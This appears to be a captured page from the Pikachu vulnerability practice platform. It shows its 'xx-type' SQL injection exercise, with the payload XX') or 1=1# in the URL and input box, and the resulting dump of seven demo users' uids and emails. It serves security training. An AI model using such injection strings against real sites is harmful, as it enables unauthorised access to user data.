 Get the pikachu
不安全 10.0.0.133:91/pikachu/vul/sqli/sqli_x.php?name=XX%27%29+or+1%3D1%23&submit=查询
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > x
what's your username?
XX') or 1=1# 查询 1 注入语句
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com